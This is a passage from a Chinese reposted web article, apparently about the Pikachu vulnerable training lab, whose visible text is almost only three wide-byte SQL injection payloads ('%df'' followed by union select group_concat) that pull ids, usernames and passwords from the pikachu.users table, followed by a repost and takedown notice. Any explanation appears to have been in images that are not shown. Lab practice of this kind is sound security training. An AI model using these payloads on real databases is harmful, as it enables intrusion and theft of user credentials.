

1%df' union select 1,group_concat(id) from pikachu.users#1%df' union select 1,group_concat(password) from pikachu.users#1%df' union select 1,group_concat(username) from pikachu.users#

文章转载自爱喝酒烫头的曹操,如果涉嫌侵权,请发送邮件至:contact@modb.pro进行举报,并提供相关证据,一经查实,墨天轮将立刻删除相关内容。






